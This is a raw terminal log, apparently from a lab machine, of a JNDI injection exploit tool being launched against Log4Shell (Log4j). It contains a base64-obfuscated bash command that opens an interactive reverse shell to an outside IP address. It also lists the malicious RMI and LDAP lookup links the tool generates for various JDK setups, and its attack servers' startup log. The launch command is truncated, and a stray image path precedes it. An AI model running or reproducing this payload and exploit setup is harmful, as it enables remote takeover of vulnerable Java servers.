 ubuntu@VM-4-14-ubuntu:~/Log4shell_JNDIExploit/JNDI-Injection-Exploit/target$ java -jar JNDI-Injection-Exploit-1.0-SNA
iYx}|{base64,-d}|bash" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjkuMjExLjIwOC4xMjMvMjMzMyAwPiYx}|{base64,-d}|bash
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/gx03vv
ldap://127.0.0.1:1389/gx03vv
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/adgem1
ldap://127.0.0.1:1389/adgem1
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath)
rmi://127.0.0.1:1099/ztohep
----------------------------Server Log----------------------------
2022-12-18 19:30:44 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-12-18 19:30:45 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-12-18 19:30:45 [LDAPSERVER] >> Listening on 0.0.0.0:1389